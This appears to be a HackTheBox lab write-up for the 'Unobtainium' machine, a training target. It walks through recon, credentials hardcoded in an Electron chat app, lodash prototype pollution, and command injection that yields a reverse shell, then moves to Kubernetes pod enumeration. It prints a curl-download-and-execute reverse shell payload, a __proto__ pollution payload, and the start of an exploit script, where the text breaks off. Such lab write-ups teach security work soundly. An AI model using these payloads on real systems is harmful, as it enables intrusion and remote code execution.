Initial recon
Let’s start with standard nmap scan and see what we’ve got this time
sudo nmap -Pn -T4 10.10.10.235 -oA fullTCP -p- -A --version-all
Nmap scan report for 10.10.10.235
Host is up (0.053s latency).
Not shown: 65527 closed ports
PORT      STATE SERVICE          VERSION
22/tcp    open  ssh              OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http             Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Unobtainium
2379/tcp  open  ssl/etcd-client?
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  h2
| tls-nextprotoneg:
|_  h2
2380/tcp  open  ssl/etcd-server?
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  h2
| tls-nextprotoneg:
|_  h2
8443/tcp  open  ssl/https-alt
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 403 Forbidden
|     Cache-Control: no-cache, private
|     Content-Type: application/json
|     X-Content-Type-Options: nosniff
|     X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
|     X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
|     Date: Tue, 22 Jun 2021 20:07:35 GMT
|     Content-Length: 212
|     {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/nice ports,/Trinity.txt.bak"","reason":"Forbidden","details":{},"code":403}
|   GenericLines:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 403 Forbidden
|     Cache-Control: no-cache, private
|     Content-Type: application/json
|     X-Content-Type-Options: nosniff
|     X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
|     X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
|     Date: Tue, 22 Jun 2021 20:07:34 GMT
|     Content-Length: 185
|     {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/"","reason":"Forbidden","details":{},"code":403}
|   HTTPOptions:
|     HTTP/1.0 403 Forbidden
|     Cache-Control: no-cache, private
|     Content-Type: application/json
|     X-Content-Type-Options: nosniff
|     X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
|     X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
|     Date: Tue, 22 Jun 2021 20:07:34 GMT
|     Content-Length: 189
|_    {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot options path "/"","reason":"Forbidden","details":{},"code":403}
|_http-title: Site doesn't have a title (application/json).
| ssl-cert: Subject: commonName=minikube/organizationName=system:masters
| Subject Alternative Name: DNS:minikubeCA, DNS:control-plane.minikube.internal, DNS:kubernetes.default.svc.cluster.local, DNS:kubernetes.default.svc, DNS:kubernetes.default, DNS:kubernetes, DNS:localhost, IP Address:10.10.10.235, IP Address:10.96.0.1, IP Address:127.0.0.1, IP Address:10.0.0.1
| Not valid before: 2021-06-21T04:17:02
|_Not valid after:  2022-06-22T04:17:02
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|   h2
|_  http/1.1
10250/tcp open  ssl/http         Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
| ssl-cert: Subject: commonName=unobtainium@1610865428
| Subject Alternative Name: DNS:unobtainium
| Not valid before: 2021-01-17T05:37:08
|_Not valid after:  2022-01-17T05:37:08
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|   h2
|_  http/1.1
10256/tcp open  http             Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
31337/tcp open  http             Node.js Express framework
| http-methods:
|_  Potentially risky methods: PUT DELETE
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
So we have SSH, curious ports 2379 and 2380 about which we have no information, and standard web services on multiple ports.
Additionally - we have all kinds of technologies here, Golang based server, Node.js based one, some being part of kubernetes? and standard Apache. Need to go through them one by one and see what kind of functionalities they implement.
Before that, let’s add entry to hosts file which will point address
10.10.10.235 to unobtainium.htb.
On the port 80 - we can download package for some chat application, it seems promising so we will come back to it in a moment
 Apache server serving chat app

Port 8443 serves some kind of REST API, but it seems we need authentication to proceed further.
 API server at port 8443
Port 10250, which should be golang based server, returns 404. Same on port 10256 which is just plain HTTP communication instead of SSL.
 Golang server at port 10250
Finally port 31337 is also REST API but based on NodeJS. Here we have interesting data - there is userName field with value felamos which may be useful further on.
 NodeJS API server on port 31337
Running content discovery on all of these services in the meantime with ffuf -u http://10.10.10.235/FUZZ -w <wordlist> on all ports.
Chat application
Now it is time to dig into the chat application. Extracting all the versions and calculating md5 hash of the packages to make sure they weren’t tampered with (at least without tampering with checksums life itself). Checksum file is on the same site in location http://10.10.10.235/downloads/checksums.txt, calculating them with md5sum unobtainium_1.0.0_amd64.deb.
Since these packages are basically packed archives we can unpack them and see contents of the package without installing them (which I’m not too keen on doing). Also, I’m using midnight commander which can go directly into archives and see its content, which sometimes is nicer view than directly unpacking package for initial briefing.
 Part of .deb content of the chat app
Archive can be extracted with dpkg -x unobtainium_1.0.0_amd64.deb ./chat_debian
It seems to be Electron application and has provided chrome binary where the code will probably be ran. Also, in opt/unobtainium/resources we have file app.asar which seems to be sources of the application and can be unpacked.
For that we need to have npm installed. I prefer to use it with version manager nvm but any setup should be fine.
Then we can extract the sources with npx asar extract app.asar sources after we are in the opt/unobtainium/resources location. With that we have all the sources and can dig into the app!
➜  resources
ls -alR
.:
total 580
drwxrwxr-x 1 voider voider   4096 Jun 22 23:06 .
drwxrwxr-x 1 voider voider   4096 Jun 22 22:41 ..
-rw-rw-r-- 1 voider voider 592850 Jan 19 07:14 app.asar
drwxr-xr-x 1 voider voider   4096 Jun 22 23:08 sources

./sources:
total 0
drwxr-xr-x 1 voider voider 4096 Jun 22 23:08 .
drwxrwxr-x 1 voider voider 4096 Jun 22 23:06 ..
-rw-r--r-- 1 voider voider  503 Jun 22 23:06 index.js
-rw-r--r-- 1 voider voider  207 Jun 22 23:06 package.json
drwxr-xr-x 1 voider voider 4096 Jun 22 23:06 src

./sources/src:
total 16
drwxr-xr-x 1 voider voider 4096 Jun 22 23:06 .
drwxr-xr-x 1 voider voider 4096 Jun 22 23:08 ..
drwxr-xr-x 1 voider voider 4096 Jun 22 23:06 css
-rw-r--r-- 1 voider voider 3821 Jun 22 23:06 get.html
-rw-r--r-- 1 voider voider 3499 Jun 22 23:06 index.html
drwxr-xr-x 1 voider voider 4096 Jun 22 23:08 js
-rw-r--r-- 1 voider voider 3858 Jun 22 23:06 post.html
-rw-r--r-- 1 voider voider 3799 Jun 22 23:06 todo.html

./sources/src/css:
total 156
drwxr-xr-x 1 voider voider   4096 Jun 22 23:06 .
drwxr-xr-x 1 voider voider   4096 Jun 22 23:06 ..
-rw-r--r-- 1 voider voider 153111 Jun 22 23:06 bootstrap.min.css
-rw-r--r-- 1 voider voider   1573 Jun 22 23:06 dashboard.css

./sources/src/js:
total 420
drwxr-xr-x 1 voider voider   4096 Jun 22 23:08 .
drwxr-xr-x 1 voider voider   4096 Jun 22 23:06 ..
-rw-r--r-- 1 voider voider 173077 Jun 22 23:06 Chart.min.js
-rw-r--r-- 1 voider voider    584 Jun 22 23:06 app.js
-rw-r--r-- 1 voider voider  80821 Jun 22 23:06 bootstrap.bundle.min.js
-rw-r--r-- 1 voider voider    431 Jun 22 23:06 check.js
-rw-r--r-- 1 voider voider    953 Jun 22 23:06 dashboard.js
-rw-r--r-- 1 voider voider  75779 Jun 22 23:06 feather.min.js
-rw-r--r-- 1 voider voider    160 Jun 22 23:06 get.js
-rw-r--r-- 1 voider voider  89476 Jun 22 23:06 jquery.min.js
-rw-r--r-- 1 voider voider    350 Jun 22 23:06 todo.js
In the meantime - we have results from our content discovery, here are interesting findings:
 Content discovery result on 8443 port
Going back to the chat source codes - we can see it is some basic Electron based application. it is the technology that allows to create applications which are embedeed in the browser and there were many instances of RCE vulnerabilities in such apps. Viewing the sources, we can see that there is not much functionality, just some basic HTML views and AJAX calls to create and list posts. There is unfinished functionality in js/todo.js file that sends POST based request to the server but it doesn’t work if we try to do it manually through Burp.
In both todo.js and app.js files there are credentials embedeed into the code.
$(document).ready(function(){
    $("#but_submit").click(function(){
        var message = $("#message").val().trim();
        $.ajax({
        url: 'http://unobtainium.htb:31337/',
        type: 'put',
        dataType:'json',
        contentType:'application/json',
        processData: false,
        data: JSON.stringify({"auth": {"name": "felamos", "password": "Winter2021"}, "message": {"text": message}}),
        success: function(data) {
            //$("#output").html(JSON.stringify(data));
            $("#output").html("Message has been sent!");
        }
    });
});
});
As we needed authentication on port 8443 - let’s come back there and attempt to reuse creds found here.
Quick look at other ports
Digging into the service - could not make Basic authentication work through adding Authorization header. Then it’s time to see what exactly is sitting on that port. Based on headers, it is a Kubernetes service and there seem to be some great materials on Hacktricks site here and here. Especially the table with listed ports lets us verify that many of service on the target host belong to the Kubernetes - not only the 8443 one.
 Overview of potentially open ports on Kubernetes from here
Quickly going through that does not look like we can easily do any malicious actions out there and there is no trivial way to authenticate from the outside.
Exploiting Chat app
Having confirmed that, we can focus for a bit on the todo functionality of the chat. We can notice that in the request we have a filename parameter which screams LFI (Local File Inclusion) vulnerability to us. So let’s try it.
It is interesting that we cannot load any typical files through LFI (like /etc/passwd) and instead connection just hangs. However - as there is a hint that API server is also written in NodeJS, we can verify if we are able to read some common files, like package.json. DING DONG - we got it and we are able to read this one.
 Reading content of package.json
With that - we can see the name of main file as well as dependencies. Let’s get the server sources then.
There are 2 main points of interests here. We have 2 users, one of which is admin with randomized password and only he has permissions to deletion and file upload it seems. Also as mentioned here, there exist upload functionality implemented in the code, which uses google-cloudstorage-commands package.
const users = [
  {name: 'felamos', password: 'Winter2021'},
  {name: 'admin', password: Math.random().toString(32), canDelete: true, canUpload: true},
];
var root = require("google-cloudstorage-commands");
app.post('/upload', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canUpload) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
filename = req.body.filename;
root.upload("./",filename, true);
res.send({ok: true, Uploaded_File: filename});
});Another interesting thing is the way files are read in /todo endpoint. First, filenames in the app directory are read and only then compared to our input string, so we have no way to access files outside of the directory.
app.post('/todo', (req, res) => {
	const user = findUser(req.body.auth || {});
	if (!user) {
		res.status(403).send({ok: false, error: 'Access denied'});
		return;
	}

	filename = req.body.filename;
        testFolder = "/usr/src/app";
        fs.readdirSync(testFolder).forEach(file => {
                if (file.indexOf(filename) > -1) {
                        var buffer = fs.readFileSync(filename).toString();
                        res.send({ok: true, content: buffer});
                }
        });
});
So - we have to somehow get into the /upload path to get any further. That requires us to either bruteforce the administrator password or bypass the upload check (e.g. by polluting our user object and adding additional property to it).
Time for a bit of brainstorming. In order to bruteforce the password - we will need to guess 11 alphanumeric characters, since our randomized number from range [0,1) is turned into alphanumeric characters. It can be seen with simple test in the browser.
 Example of generating alphanumeric string as with admin password
Math.random() function is not cryptographically safe, it can rely on current timestamp, but from what I’ve read implementation of the algorithm is not specified. If we had approximate time of the server start maybe it would be doable to retrieve password if the seed is indeed time. However this does not seem easily achievable in our situation, so we will put this idea on hold.
Prototype Pollution
To go about the second idea, it would be nice to get some basic concepts around hwo protoype pollution works in Javascript. I did not have much chance to tinker with this vulnerability and it was a great time to get more into details about it.
Basically, this vulnerability lets us add a parameter to the prototype object in Javascript, which is base of every object used. So if we have some custom object which has a single property a like this {a: "test"} then, in reality it has this property + properties and functions from the base prototype object (like toString()). What is important is that this prototype can be accessed as a proto property from any existing object and even modified.
Here and here you can find basic information about the vulnerability, I encourage you to experiment for yourself and read about it more as it is a fascinating topic.
To visualize it better, I tinkered a bit with how this vulnerability works in the browser console.

First, to make sure how assigning properties work, we create two objects a and b with distinct properties. None of them initially has property isAdmin. after it is added to the object b we can see its value is true in that object, and listed in its object properties directly. Meanwhile, object a is the same as it was, which all makes sense.

Then we can see adding the parameter to the base prototype in action. We create some third new object c with some property, and it still doesn’t have isAdmin property set. However when we modify its __proto__ property to contain isAdmin - we can also see that object a also gained that property! To be precise - when we are listing the object a in the console there does not seem to be any property isAdmin, because it is not that object’s property but its prototype on which it is built.
Here we get to the main point - if we are able to add some property to the base prototype - then every object in Javascript will also have it set unless it overrides it explicitly. If we could set the parameter canUpload to true - we could bypass the upload check and upload the files even with our account.
So after all that talk - are we able to exploit that? This vulnerbility occurs most often when we are merging some object’s properties without properly checking them. It turns out there is such functionality in our server code when adding messages!
app.put('/', (req, res) => {
  const user = findUser(req.body.auth || {});

  if (!user) {
    res.status(403).send({ok: false, error: 'Access denied'});
    return;
  }

  const message = {
    icon: '__',
  };

  _.merge(message, req.body.message, {
    id: lastId++,
    timestamp: Date.now(),
    userName: user.name,
  });

  messages.push(message);
  res.send({ok: true});
});
Take special note of the merge function - it merges existing object with icon property with our user provided object and some in-place created one. So if we are able to provide an object in req.body.message parameter which has a __proto__ property, we are able to add any property we like to all objects and essentially act as administrator in this application. Plan sounds reasonable so let’s get to it.
When attempting the same thing on the target - assigning property “proto.canUpload” does not work. First let’s check how exactly merge function works here to see if this is truly vulnerable. It seems to be function of lodash library and we can check its version through our LFI vulnerability, reading package.json content. It turns out the version of lodash is 4.17.4 which is pretty old. When installing these libraries locally, npm screams about vulnerabilties in lodash and four of them are Prototype Pollution type.
 npm audit on local package.json
Going through the links we can find link to vulnerability which looks like something that we need, it even has minial PoC attached. It seems we just need to overwrite whole __proto__ property with our own instead of going after its property. When you think about it for a moment - it seems like a dumb mistake as __proto__.canUpload we attempted was probably just taken as a whole as property name in that context inside the quotes and we could figure out the same thing blindly.
Now at least we know it should work that way, so going into the action here.
 Prototype pollution attack
 Upload request showing success
It seems upload works now instead of giving us Access Denied! Going further, we need to figure out how the upload is working exactly, as all we give it is filename. After installing these libs locally, the implementation of upload is here node_modules/google-cloudstorage-commands/index.js.
Exploit upload functionality
Going through the code - we can see that exec function is used and parameters are directly embedeed into the command. One of them - ${bucket} does not go through any checks or modifications and it is the parameter that we control - it is our filename parameter in the server code. Without going any further, this looks like code injection vulnerability. We should be able end the current command with the ; character and append entirely new shell command to execute.
function upload(inputDirectory, bucket, force = false) {
        return new Promise((yes, no) => {
            let _path = path.resolve(inputDirectory)
            let _rn = force ? '-r' : '-Rn'
            let _cmd = exec(`gsutil -m cp ${_rn} -a public-read ${_path} ${bucket}`)
            _cmd.on('exit', (code) => {
                yes()
            })
        })
    }
Upload code of the google-cloudstorage-commands
Starting with injecting simple ping command to make sure it is working.
 Machine pings to us after uploading the file
It seems we have Remote Code Execution then! Now just onto the reverse shell. Going through typical shells with bash does not yield any connection back. However we get connection when executing curl command. It is enough for us, just need to download payload to known location and then execute it.
Easiest way for me to do it is launching metasploit -> generating reverse shell payload, hosting it with python server and then finally executing the payload which downloads it, makes it executable and launches the shell. Steps illustrated below - for details about usage of metasploit read up some tutorials like this.
 Generating revshell
 Hosting the revshell - launching it in the same directory as payload
Then we need to listen using multi/handler listener on the metasploit with the same payload that we generated. By the way - meterpreter is usually overkill on HTB machines, but as long as it is not blocked, capabilities to easily upload/download files are pretty nice. Not using it for much more on these targets.
And finally launch our payload like with ping - payload in this case is a; curl http://10.10.15.43:8888/revshell -o /tmp/revshell; chmod a+x /tmp/revshell; /tmp/revshell
 Listening with multi/handler module and getting shell
Now we have root privileges, but these are for sure on some isolated machine. Probably it uses kubernetes since we previously noticed it running on the host. Next task will be to escape this machine to grab our user flag.
User flag
While I was sure there are still some steps to gain user access and flag, it turns out there are not. In /root folder we have our user.txt flag we can submit. Onto the root then!
Privilege escalation
Briefly going through the system and working with the assumption that we are dealing with kubernetes based machine let’s go through all typical steps for enumerating what we can do from here. We can verify that we are indeed in the pod when looking at the directory /run/secrets/kubernetes.io/serviceaccount where we have typical keys for kubernetes pods. To do anything further with kubernetes it seems we need to upload kubectl binary (through metasploit or python server). Let’s also test this tool while we are at it since it seems interesting.
It would be also nice to locate where we are in the network. With ip a we can check that our local address is 172.17.0.3 - most often the master host will be at the address 172.17.0.1. We could also check it through e.g. ARP cache on the host, but it severely lacks in useful binaries. It is still easily doable through meterpreter thoguh.
Hitting on single ports with curl tool shows us that the 172.17.0.1 responds to the same ports that are available on our target machine.
 Seeing familiar output from inside of container
At first, I tinkered with kubectl but could not make it work locally with external API server, so went to try the peirates script. There, we can specify target server and port in the parameters and it seems to work properly.
However there was this interesting thing - when we ran the binary like ./peirates -i 172.17.0.1 -p 8443 (since Kubernetes API is on port 8443 as we saw in the table some time ago), any option besides the first one fails on not trusted certificate.
 Certificate error when using the tool
We can see addresses for which it is trusted and one of them is our original address 10.10.10.235. We can also access it from inside of the container, and after running it with that host our problem seems to be resolved.
Going through all of the options - still we only can list namespaces aside from the current context.
In the namespaces - we see 5 of them, where default is the one currently used and there also is one called dev which looks promising. After switching to that namespace, we can dump complete info on all pods in that namespace and we get some results. There are tons of data here, but what stands out are pods IPs and containerPort parameters. It seems there are pods on addresses 172.16.0.4 , 172.16.0.6 and 172.16.0.8 and all have open port 3000.
 Slice of the info returned
Locally the chat application was listening on port 3000 (could be seen in source code - it was proxed to the 31337 on the unobtainium host afterwards). We can take a guess that it is chat app hosted on all of these instances and it is confirmed when we curl to it.
It is possible there are some interesting data on these hosts - or the tokens that are used there have some extra privileges. Let’s hack the extra pods the same way then!
To make it work I will automate the exploitation process since manually executing it is too time-consuming. It is also a good thing to make if we need to come back to the machine later or it is reset. Finished script which I wrote for automatic exploitation is below:
#!/bin/sh
if [ $# != 2 ]; then
  echo "Provided wrong number of arguments ($#). Usage: script HOSTNAME MY_IP [e.g. ./exploit http://10.10.10.235:31337 10.10.15.17]"
  exit
fi

pollutionPayload="{\"auth\":{\"name\":\"felamos\",\"password\":\"Winter2021\"},\"message\":{\"__proto__\":{\"canUpload\":true}}}"

